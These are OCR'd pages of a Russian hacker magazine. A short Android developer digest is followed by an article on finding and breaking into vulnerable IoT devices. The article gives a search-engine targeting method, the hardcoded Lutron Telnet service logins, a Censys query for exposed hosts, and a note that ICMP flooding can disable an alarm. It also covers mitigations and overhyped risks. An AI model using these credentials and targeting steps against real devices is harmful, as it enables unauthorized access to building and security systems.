

#### </MotionScene>

Запустить анимацию можно примерно так:

motion\_container.transitionToEnd()

#### Инструменты дизайна для инди-разработчика

Solo Android Developer? Here are all the design tools you'll ever need - список ресурсов, которые пригодятся в создании дизайна приложения.

- Иконки:
- Font Awesome;
- · Android Asset Studio;
- · icons8.com;
- · flaticon.com;
- thenounproject.com.
- Инструменты подбора цветов:
- · materialui.co;
- · materialuicolors.co;
- · material.io.

Примеры дизайна и готовые макеты:

- · uplabs.com;
- pttrns.com

#### **Инструменты**

- androme утилита для конвертирования HTML-страниц в набор XML-лайотов Android;
- · SDK Search приложение для Android и плагин для Google Chrome для поиска по документации Android SDK;
- deep-clean скрипт для очистки всех кешей сборки Gradle.

#### Библиотеки

- kotlin-extensions несколько полезных функций-расширений Kotlin;
- ColorPickerView очередной диалог выбора цветов;
- · android-material-color-picker-dialog и еще один диалог выбора цветов, в этот раз в стиле Material с ползунками;
- Indicator Fast Scroll фаст-скроллер, показывающий алфавитный указатель и пузырь с буквой;
- Easy NLU библиотека семантического парсинга строк, подходит для создания приложений-ассистентов;
- QuickPermissions-Kotlin простая и удобная в использовании Kotlin-библиотека для runtime-проверки полномочий;
- · Pixel Color Reader Android библиотека для чтения цвета пикселей с экрана;
- DB Preferences альтернатива стандартному API Preference на основе зашифрованной библиотеки;
- UnderlinePageIndicator индикатор переключения табов, совместимый c ViewPager;
- · android-face-detector библиотека для распознавания лиц на основе Firebase ML Kit;
- vector-analog-clock view с реализацией векторных аналоговых часов;
- LazyDatePicker диалог выбора даты с ручным вводом; · FastList — библиотека для быстрого создания списков на основе Recy-
- clerView без использования адаптера view holder'ов;
- TypeWriterView view с эффектом печатной машинки (посимвольный набор текста). З-



Когда читаешь новости про недавно обнаруженные уязвимости или смотришь выступления на хакерских конференциях, то складывается впечатление, что сегодня все подключено к интернету и легко взламывается. Причем часто для взлома не требуется ни высокой квалификации, ни специализированного оборудования. Давай выясним на практике, так ли это!

#### МИЛЛИАРДЫ ПОТЕНЦИАЛЬНЫХ ЦЕЛЕЙ

По данным Statista.com, объем рынка интернета вещей в 2017 году превысил миллиард долларов. Общее число подключенных к интернету устройств оценивается на текущий момент в 23 с лишним миллиарда с перспективой увеличения до 30 миллиардов к 2020 году. После этого аналитическое агентство IHS Markit прогнозирует нелинейный рост до 125 миллиардов устройств к 2030 году. Такой объем производства вполне возможен, но уже сейчас ударные темпы выпуска IoT-устройств достигаются преимущественно за счет самых дешевых «китайских» девайсов, при разработке которых о безопасности думали в последнюю очередь.

Среди компонентов умного дома и даже охранных систем значительная часть имеет проблемы с безопасностью, причем характерные для целой плеяды устройств, а не просто какой-то одной серии не самого надежного вен-

- дора. Речь идет о массовых и грубых нарушениях принципов разработки. Это: • использование неизменяемых (hardcoded) и скрытых сервисных учетных данных;
	- применение одинаковых либо легко предсказуемых ключей и ПИН-кодов;
	- отсутствие проверки прав доступа при обращении к известной странице настроек (например, /settings.asp в обход /index.htm) или прямого вызова изображений и видеопотока IP-камеры (вроде /axis-cgi/jpg/ image.cgi);
	- некорректная обработка получаемых данных, вызывающая переполнение буфера. Как следствие, возможно выполнение произвольного кода при получении злонамеренно составленного ТСР-пакета;
	- принудительное переключение сервера на использование старых версий протоколов по запросу клиентского устройства (я старая глупая железка, давай со мной по-простому);
	- десятки других типовых ошибок и намеренных ослаблений безопасности ради удобства конфигурирования неспециалистами (в том числе - удаленного и без надлежащей авторизации).

#### **КАК ИСКАТЬ УЯЗВИМЫЕ ІОТ-ДЕВАЙСЫ**

Исследователи предлагают множество алгоритмов поиска дружественных к хакеру устройств, и самые эффективные из них уже опробованы создателями ботнетов. Я вообще считаю использование уязвимостей в ботнетах наиболее надежным критерием оценки легкости их массовой эксплуатации на практике.

Кто-то пляшет от прошивки (точнее, тех диких ошибок, которые были обнаружены при ее анализе методами реверс-инжиниринга). Другие в качестве отличительного признака берут название производителя (его можно определить по первым трем октетам МАС-адреса) или версию ОС (большинство устройств сообщают ее в сетевом отклике, в том числе и роботам-паукам поисковиков). В любом случае для успешного поиска нам нужен некий отличительный признак уязвимого девайса, и хорошо бы найти несколько таких маркеров. Поэтому я предлагаю пойти следующим путем.

1. Обращаемся к базе уязвимостей — например, MITRE или Rapid7 —

- и находим интересующие нас бреши у определенных IоТ-девайсов. Наиболее гарантированными в плане использования будут уязвимости следующих ТИПОВ:
	- обнаруженные после того, как производитель прекратил поддержку устройства и выпуск патчей;
	- обнаруженные недавно (для которых еще нет исправлений, либо большинство пользователей не успели исправления применить);
	- архитектурные баги, плохо исправляемые софтверными патчами и редко устраняемые до конца — вроде уязвимости Spectre, существующей в нескольких разновидностях и актуальной до сих пор;
	- влияющие сразу на несколько моделей и даже типов устройств (например, из-за общего компонента веб-интерфейса или уязвимости самого протокола коммуникации).

2. Изучаем подробности о найденных уязвимостях и затрагиваемых ими устройствах. Читаем всю доступную документацию в поисках уникальных маркеров и деталей допущенных разработчиком ошибок. Нужно определить особенности, отличающие интересные нам девайсы от массы других подобных. Например, в отклике от уязвимого устройства содержится строка с номером определенной версии ОС, ревизии протокола или у него будет открыт нестандартный порт. **3.** Составляем продвинутые поисковые запросы для Google и специализированных поисковиков по интернету вещей:

- · Shodan,
- Censys,
- ZoomEye

Подробнее о них и примерах продвинутого поиска читай в наших статьях по ссылкам выше.



#### **INFO**

Для предотвращения наплыва кулхацкеров мы не станем приводить айпишники уязвимых систем, некоторые детали и подробные запросы, позволяющие обнаружить легкие цели в один клик. Однако разгадка лежит на поверхности. Достаточно внимательно прочитать описание уязвимости и добавить к приведенному примеру один-два поисковых фильтра.

недобросовестных Дополнительный **OTCEB** исследователей мира IoT выполняют сами сервисы Shodan и Censys. Без регистрации они показывают только первые результаты поиска, ограничивают количество запросов в день и не позволяют их эффективно уточнять. Все самое интересное обычно начинается после первой сотни результатов, а то и дальше.

Поиск IoT-девайсов легко ускорить за счет скриптов. Например, RussianOtter Mult-API Network Scanner или GasMasK. Для их использования (как и для применения собственных скриптов) понадобится регистрация в Shodan и Censys. 4. Проверяем цели из поисковой выдачи и (при необходимости) про-

сеиваем ее дополнительными запросами. Такая необходимость возникает практически всегда, поэтому для парсинга результатов часто используют скрипты. Например, скрипт от thesubtlety.

5. Подбираем инструментарий для подключения к найденным IоТ-девайсам. В большинстве случаев будет достаточно браузера. Для управления камерами и DVR иногда потребуется поставить старую версию Java RE и специфический видеокодек. Часто бывают нужны Telnet- и SSH-клиенты. Реже потребуется софт от разработчика, например Cisco Smart Install Client.

6. В зависимости от того, как далеко ты намерен зайти, ограничиваемся сбором статистики или выполняем тестовое подключение и пробуем менять настройки. Последнее не рекомендуется делать, в том числе и потому, что ты с легкостью можешь нарваться на ловушку (honeypot). Интерполу тоже надо поднимать показатели раскрываемости преступлений в сфере ИБ, а не слишком осторожный исследователь — идеальная цель.

#### Приоритетные мишени

Нам было интересно узнать, что чаще всего становится мишенью в мире IоТ. За комментарием мы обратились к специалисту по защите информационных систем компании GS-Labs Eropy «Xarlan» Литвинову, чьи статьи ты уже наверняка читал.

- Егор, как ты считаешь, какие девайсы из интернета вещей сегодня имеют самые дырявые прошивки?

- Что значит «самая дырявая прошивка»? Та, в которой больше всего багов, или та, где есть всего один баг, но его эксплуатация может привести к фатальным последствиям? Наверное, тут поможет список OWASP Top 10 IoT Vulnerabilities. Он хоть и датирован 2014 годом, но смежный доклад про небезопасность мобильных приложений, звучавший на PHDays 2018, показывает, что очень не зря существует OWASP TOP 10.

#### - Можешь привести какие-нибудь недавние примеры?

 $-$  Из свежих примеров дырявости IoT  $-$  DNS rebinding  $-$  «сетевое устройство привязывают к вредоносному DNS-серверу и превращают его в точку входа в инфраструктуру жертвы». Ну и как результат - «интерактивная колонка Google Home позволяет злоумышленнику манипулировать ее настройками, сканировать Wi-Fi-сети, запускать установленные приложения и воспроизводить мультимедийный контент».

Или недавняя новость о том, как злоумышленники пытаются проэксплуатировать критическую уязвимость в маршрутизаторах D-Link, чтобы те в свою очередь пополнили ряды ботнета Satori.

#### - А какие ІоТ-девайсы взламывают чаще всего?

- Чаще всего взламывают те IоТ-девайсы, которые наиболее распространены. Ярким примером может служить ботнет Mirai, который «ломал» IPкамеры и DVR-регистраторы. В каком-то смысле, думаю, он уже вошел в учебники истории по ИБ. Кстати, с IP-камерами связана и другая серьезная уязвимость. При определенном раскладе плохие парни могут получить полный контроль над IP-камерами фирмы Axis.

#### - Ну а кроме камер?

- Чтобы немного разбавить тему взлома IP-камер и роутеров, стоит сказать пару слов об атаке Z-Shave. Хорошим парням удалось откатить протокол шифрования S2 до уязвимой версии S0 (в случае протокола S0 использовался сложнейший ключ шифрования в виде шестнадцати нулей) и далее эксплуатировать баги в протоколе S0. В результате чего «белые шляпы» сумели открыть смарт-замок Yale.

Но это как раз пример нетривиальной атаки. В общем случае сначала будут взламываться те устройства, которые используют «стандартные» протоколы передачи данных - Ethernet, Wi-Fi, Bluetooth. Уже потом под удар могут попасть гаджеты, работающие на различных RF-протоколах - ZigBee, LoRa, Z-Wave и других.

- Есть какие-то иные принципы выбора целей, кроме типа устройства?

- Другим критерием того, какие устройства наиболее вероятно станут мишенью, является применение однотипных ОС. Думаю, ни для кого не секрет, что в embedded зачастую используются облегченные вариации Linux. Потом уже идут другие встроенные ОС: FreeRTOS, ChibiOS, embOS и масса других RTOS. Вот и получается, что ботнеты (Mirai, Satori, Persirai и подобные) сначала будут атаковать то, что подключается по Ethernet/Wi-Fi и работает под Linux, и только потом в их прицел, возможно, попадут менее популярные варианты.

#### РАЗБОР СВЕЖИХ УЯЗВИМОСТЕЙ

Перейдем к практике и разберем какой-нибудь пример взлома IoT-девайсов подробнее. Из открытой базы данных MITRE мы узнали, что есть свежий набор взаимосвязанных уязвимостей:

- $\cdot$  CVE-2018-11681;
- $\cdot$  CVE-2018-11682;
- $\cdot$  CVE-2018-11629

Вместе они затрагивают десятки разных IoT-устройств, использующих протоколы RadioRA2 или Homeworks QS в системах управления умным домом от Lutron electronics. У этих девайсов открыт порт 23 (Telnet) и прошиты скрытые сервисные аккаунты для предоставления клиентам удаленной поддержки. Пары логин/пароль выглядят так: lutron/integration или nwk/nwk2 в зависимости от типа устройства и ревизии протокола. Среди уязвимых хостов есть диммеры и выключатели освещения, а также элементы HVAC (отопление, вентиляция и кондиционирование). Теоретически их даже можно использовать как точку входа (если применяется единая система управления), чтобы добраться до более серьезных целей — охранных систем (сигнализации, электронных замков, автоматических ворот) и видеонаблюдения. Вот какие команды можно отправить им по Telnet.



Censys поддерживает геофильтры, да и пресс-релизы часто содержат данные, которые помогают определить физическое местоположение целей. Из этих двух источников мы узнаем, что устройства Lutron установлены на стадионе Уимблдон, в музее Гуггенхайма, в Тайбэйском международном финансовом центре, а также в десятках банков, больниц и даже в космическом центре им. Кеннеди близ мыса Канаверал.

Самое интересное, что сервисные учетки не могут быть отключены пользователем. Также он не может сменить дефолтный пароль для них - все захардкодили в прошивке. По умолчанию Telnet дает три попытки авторизации, а у нас есть два проверенных варианта, и один из них гарантированно подойдет. Казалось бы, это настоящий рай для любителей легкого взлома!

Почему казалось? Да потому, что в реальности не все так просто. Обнаруживший эту уязвимость Давид «SadFud75» Кастро (David Castro) приводит красивый поисковый запрос для Censys: (metadata.product: Homeworks Processor) AND protocols.raw: "23/telnet". Сейчас по нему находится более двух тысяч лутроновских устройств с открытым портом 23 (совсем недавно их было больше семи тысяч). Сначала глаза разбегаются, а затем впадаешь в отчаяние. Ты пингуешь уже сто первый узел, но и он не принимает указанные пары логин/пароль. В чем же дело?

При всей подробности описания Давид Кастро ожидаемо умолчал об одной важной детали (на самом деле не об одной, но не будем спойлерить). По факту уязвимы только девайсы, подключенные через интеграционный протокол с ревизиями от М до Ү... и то не все. Когда об уязвимости стало известно, то ее не смогли оперативно закрыть патчем, но дали рекомендации, как затруднить ее использование.

Метод противодействия оказался простым и довольно изящным. Поскольку нельзя одновременно установить более одного подключения с одним и тем же логином, владельцам посоветовали залогиниться под сервисными учетками и поддерживать коннект. Служба поддержки уже сделала это у большинства клиентов. Теперь, когда ты нашел уязвимый девайс и наивно пишешь в Telnet-клиенте login: lutron, в большинстве случаев получаешь сообщение login incorrect, хотя он вполне себе корректный.

Примечание для самых маленьких: в Linux обычно есть клиент Telnet, а если он еще не установлен, то это легко исправить командой sudo apt-get install telnet. В Windows проще воспользоваться portable-клиентом, например PuTTY.



Подключись, если сможешь

#### **МИФОЛОГИЯ ЮТ**

Подобные недомолвки негласно приняты как этический стандарт «белых шляп». С одной стороны, это защита от воинствующих школьников, которые иначе прочитают о легком взломе и ломанутся хакать все подряд. С другой стороны, приведенный в качестве примера запрос создает не менее опасные иллюзии. Он и подобные ему демки формируют мнение о наличии неисчислимого множества актуальных целей для ботнетов и тотального факапа среди производителей IоТ-девайсов.

Просто помни, что, задав поисковый запрос к Shodan или Censys, ты получаешь довольно объемную, но сырую выдачу. В ней содержится лишь список удовлетворяющих критериям поиска целей, каждую из которых по-хорошему нужно проверять на подверженность искомой уязвимости. Это самая кропотливая часть, которой пренебрегают многие исследователи ради внушительной цифры в докладе. Зачем же делать по-хорошему, когда можно оставить как есть и вставить в презентацию красивый скриншот, впечатляющий аудиторию большими числами?

Так появляются перлы про «сотни миллионов уязвимых устройств» и «тысячи недобросовестных вендоров» на DEF CON и Black Hat, а потом эти страшилки подхватывают журналисты с легкого пинка антивирусных компаний и прочих разработчиков защитных систем. Напугать и предложить готовое решение со скидкой - классический метод повышения продаж.

Аналогичная ситуация складывается и с другими уязвимостями, которыми так пугали в последнее время. Из описания приведенной выше атаки Z-Shave мы узнаем, что она «потенциально затрагивает 2400+ производителей и свыше 100 миллионов IоТ-девайсов - от умных лампочек до дверных замков». Складывается жуткая картина, в которой хакеры удаленно в пару кликов устраивают день открытых дверей и тотальный блэкаут. Однако в реальности ничего подобного не случалось. Почему?

Как обычно, дьявол кроется в деталях. Чтобы воспользоваться данной уязвимостью, удаленное подключение не годится. Нужно сварганить хакерский девайс и оказаться вместе с ним рядом с уязвимым устройством, чтобы перехватить его радиосигнал и вынудить ответным кодом перейти на старый небезопасный протокол. Ты полетишь в Сан-Диего со сниффером для Z-

Wave, чтобы выключить кому-то свет в уборной? Рискнешь открыть один замок из двух-трех разных и нарваться на патруль (а то и пулю)?

Для большинства такая игра просто не стоит свеч. Это лишь досадный казус, показывающий потенциальную опасность использования чужих разработок в своих продуктах. Silicon Labs вообще не считает это уязвимостью, а называет побочным эффектом обратной совместимости, что тоже полуправда.

#### ОТКЛЮЧАЕМ СИГНАЛИЗАЦИЮ

Из-за скромных вычислительных ресурсов на IoT-девайсы крайне просто выполнить DoS-атаку. Банальный ICMP-флудинг парализует их, что в случае охранных систем не менее опасно, чем НСД. К примеру, домашняя/офисная сигнализация iSmartAlarm Cube содержит ряд уязвимостей (CVE-2017-7728, CVE-2017-7729, CVE-2017-7730), позволяющих удаленно заблокировать ее одной командой. Мы уже писали об этом в общих чертах, а сейчас разберем подробнее.

